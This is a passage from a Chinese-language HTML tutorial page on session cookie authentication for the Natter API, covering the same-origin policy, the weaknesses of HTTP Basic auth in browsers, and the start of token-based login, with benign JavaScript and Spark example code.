



<file: ch04/tutorial.html>
<!doctype html>
<html lang="zh-CN">
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>第 4 章：基于会话 Cookie 的认证 · API 安全实战教程</title>
<link rel="stylesheet" href="../assets/vendor/highlightjs/monokai.min.css">
<link rel="stylesheet" href="../assets/tutorial.css">
<style>
  .diagram text { font-size: 12px; }
  .step-circle { fill: #fff; stroke: #5b6478; stroke-width: 1.2; }
  .step-num { font-size: 11px; font-weight: 700; fill: #1c2333; }
  .lifeline { stroke: #e2e5ee; stroke-width: 2; }
  .flow-arrow { stroke: #5b6478; stroke-width: 1.5; fill: none; }
  .flow-label { font-size: 12px; fill: #1c2333; }
  .attr-table code.inline { white-space: nowrap; }
</style>
</head>
<body>
<div class="layout">
  <aside class="sidebar">
    <a class="brand" href="../index.html">← API 安全实战教程</a>
    <nav>
      <a href="#s1">4.1 浏览器中的认证</a>
      <a href="#s2">4.2 基于 Token 的认证</a>
      <a href="#s3">4.3 会话 Cookie</a>
      <a href="#s4">4.4 防止 CSRF 攻击</a>
      <a href="#s5">4.5 构建 Natter 登录 UI</a>
      <a href="#s6">4.6 实现登出</a>
      <a href="#s7">本章小结</a>
    </nav>
  </aside>
  <main>
    <span class="kicker">第 4 章</span>
    <h1>基于会话 Cookie 的认证</h1>
    <p class="subtitle">从"每次请求都带用户名密码"升级到"登录一次、用 Cookie 记住我"，顺便挡住那个几乎所有 Web 开发者都踩过坑的攻击：CSRF。</p>

    <p>
      第 3 章里，Natter API 的每一次请求都要带上用户名和密码（HTTP Basic 认证），就像你每次进公司大楼都要重新出示身份证、还要保安现场打电话给 HR 核实一遍。这在安全上没问题，但慢，而且体验很差——密码要在网络上跑无数次，服务器要为每次请求都做一遍昂贵的密码哈希校验，浏览器弹出的登录框丑得没法看，用户也没法主动"退出登录"。
    </p>
    <p>
      本章要做的事情，更接近你熟悉的"办一张门禁卡"：你在前台刷一次身份证（登录），拿到一张门禁卡（session token），之后进出各个房间只需要刷卡，保安扫一眼卡片上的编号，去后台系统查一下这张卡对应谁、有没有过期，就放你进去。这就是<strong>基于 Token 的认证</strong>，而"把门禁卡装进浏览器自动携带的口袋里"这件事，就是<strong>会话 Cookie（session cookie）</strong>。
    </p>
    <p>
      但方便是有代价的：浏览器会在你毫不知情的情况下，把这张门禁卡"借"给任何一个网站去敲 Natter 的门——这就是本章后半段要重点搞定的 <strong>CSRF（跨站请求伪造）</strong>攻击。我们会一步步看清攻击是怎么发生的，然后用 <code class="inline">SameSite</code> Cookie 和"哈希双重提交 Cookie"两道防线把它挡住。
    </p>

    <h2 id="s1"><span class="num">4.1</span>浏览器中的认证</h2>

    <p>
      要理解为什么需要 Cookie，得先看看浏览器直接用 HTTP Basic 认证调用 API 会遇到什么麻烦。假设我们要给 Natter 做一个简单的网页界面：一个"创建社交空间"的表单，用 JavaScript 的 <code class="inline">fetch</code> 把表单数据打包成 JSON 发给 API。
    </p>

    <div class="callout note">
      <div class="title">💡 为什么不能直接用 HTML 表单提交？</div>
      <p>标准的 HTML <code class="inline">&lt;form&gt;</code> 只会把数据编码成 <code class="inline">application/x-www-form-urlencoded</code> 或 <code class="inline">multipart/form-data</code>，Natter API 只认 JSON。所以浏览器必须用 JavaScript 拦截表单提交，自己拼一个 JSON 请求发出去，而不能让浏览器用默认方式直接提交表单。</p>
    </div>

    <pre class="plain"><code class="language-javascript">// src/main/resources/public/natter.js（书中 4.1 节，创建空间的最初版本）
const apiUrl = 'https://localhost:4567';

function createSpace(name, owner) {
    let data = {name: name, owner: owner};
    fetch(apiUrl + '/spaces', {
        method: 'POST',
        credentials: 'include',           // 让浏览器带上 Cookie / HTTP 认证信息
        body: JSON.stringify(data),
        headers: { 'Content-Type': 'application/json' }
    })
    .then(response => {
        if (response.ok) { return response.json(); }
        else { throw Error(response.statusText); }
    })
    .then(json => console.log('Created space: ', json.name, json.uri))
    .catch(error => console.error('Error: ', error));
}

window.addEventListener('load', function(e) {
    document.getElementById('createSpace')
        .addEventListener('submit', processFormSubmit);
});

function processFormSubmit(e) {
    e.preventDefault();               // 阻止浏览器用默认方式提交表单
    let spaceName = document.getElementById('spaceName').value;
    let owner = document.getElementById('owner').value;
    createSpace(spaceName, owner);
    return false;
}</code></pre>

    <p>
      如果你把这个 HTML 文件直接用 <code class="inline">file://</code> 方式在浏览器里打开，会发现请求被浏览器拦下来了。原因是浏览器的<strong>同源策略（Same-Origin Policy，SOP）</strong>：JavaScript 默认只能向"和自己同源"的服务器发请求。
    </p>

    <div class="callout note">
      <div class="title">💡 什么是"同源"</div>
      <p>一个 URL 的"源（origin）"由<strong>协议 + 主机名 + 端口</strong>三部分组成，三者都完全一致才算同源。比如 <code class="inline">https://api.example.com:8443/a</code> 和 <code class="inline">https://api.example.com:8443/b</code> 同源（路径不参与判断），但和 <code class="inline">http://api.example.com:8443/a</code>（协议不同）或 <code class="inline">https://www.example.com:8443/a</code>（主机名不同）都不同源。<code class="inline">file://</code> 打开的本地文件永远和任何 HTTPS 网站都不同源。</p>
    </div>

    <p>
      解决办法很简单：让 Natter API 服务器自己把这些 HTML/JS 文件也一起托管出去，这样页面和 API 就是同一个源了。Spark 只需要一行配置：
    </p>
    <pre class="plain"><code class="language-java">// Main.java —— 必须是 main 方法的第一行
Spark.staticFiles.location("/public");</code></pre>
    <p>这样 <code class="inline">src/main/resources/public/</code> 目录下的文件就能通过 <code class="inline">https://localhost:4567/natter.html</code> 直接访问，和 API 同源。</p>

    <p>
      同源之后，请求确实能发出去了——但因为 JS 代码没有主动带用户名密码，服务器返回 <code class="inline">401</code> 加一个 <code class="inline">WWW-Authenticate: Basic</code> 响应头，浏览器就会弹出那个丑陋的原生登录框，让用户输入用户名密码。这暴露了 HTTP Basic 认证在浏览器场景下的几个硬伤：
    </p>

    <div class="callout warn">
      <div class="title">⚠️ HTTP Basic 认证在浏览器里的缺点</div>
      <ul>
        <li>密码在<strong>每一次</strong>请求里都要传一遍，暴露面被放大很多倍；如果是微服务架构，每个微服务都得安全地处理这份密码。</li>
        <li>密码哈希校验很贵（上一章讲过，故意设计成约 100ms），如果每次请求都验一遍密码，每个 CPU 核心每秒只能撑住约 10 次请求。</li>
        <li>浏览器原生登录框丑，也没法自定义样式和交互。</li>
        <li>用户没有清晰的"退出登录"方式——关掉浏览器窗口通常都没用，在公共电脑上这是个实打实的安全问题。</li>
      </ul>
    </div>

    <p>这些问题指向同一个方向：我们需要一种"登录一次、后面用一个轻量令牌代替密码"的机制——这就是下一节的 Token-based authentication。</p>

    <h2 id="s2"><span class="num">4.2</span>基于 Token 的认证</h2>

    <p>
      核心思路很简单：新增一个专门的<strong>登录端点</strong>，客户端把用户名密码只发这一次；登录成功后，服务器生成一个随机字符串（token），把它交给客户端。之后客户端每次请求都带上这个 token 代替用户名密码，服务器去一个"token 存储"里查一下这个 token 对应谁、有没有过期。
    </p>

    <figure class="diagram">
      <svg viewBox="0 0 700 330" role="img" aria-label="基于 Token 的认证整体流程">
        <defs>
          <marker id="arrow1" markerWidth="8" markerHeight="8" refX="7" refY="4" orient="auto">
            <path d="M0,0 L8,4 L0,8 Z" fill="#5b6478"/>
          </marker>
        </defs>
        <rect x="20" y="20" width="130" height="40" rx="8" fill="#2563eb"/>
        <text x="85" y="45" text-anchor="middle" fill="#fff" font-size="13" font-weight="600">客户端</text>

        <rect x="480" y="20" width="150" height="40" rx="8" fill="#16a34a"/>
        <text x="555" y="45" text-anchor="middle" fill="#fff" font-size="13" font-weight="600">Natter API</text>

        <rect x="480" y="140" width="150" height="40" rx="8" fill="#7c3aed"/>
        <text x="555" y="165" text-anchor="middle" fill="#fff" font-size="13" font-weight="600">Token Store</text>

        <!-- step 1: login -->
        <line x1="150" y1="80" x2="480" y2="80" class="flow-arrow" marker-end="url(#arrow1)"/>
        <circle class="step-circle" cx="160" cy="80" r="10"/>
        <text class="step-num" x="160" y="84" text-anchor="middle">1</text>
        <text class="flow-label" x="320" y="73" text-anchor="middle">POST /sessions（用户名 + 密码）</text>

        <!-- store token -->
        <line x1="555" y1="60" x2="555" y2="140" class="flow-arrow" marker-end="url(#arrow1)"/>
        <circle class="step-circle" cx="555" cy="105" r="10"/>
        <text class="step-num" x="555" y="109" text-anchor="middle">2</text>
        <text class="flow-label" x="590" y="108" text-anchor="start">写入新 token</text>

        <!-- return token -->
        <line x1="480" y1="110" x2="150" y2="110" class="flow-arrow" marker-end="url(#arrow1)"/>
        <circle class="step-circle" cx="470" cy="110" r="10"/>
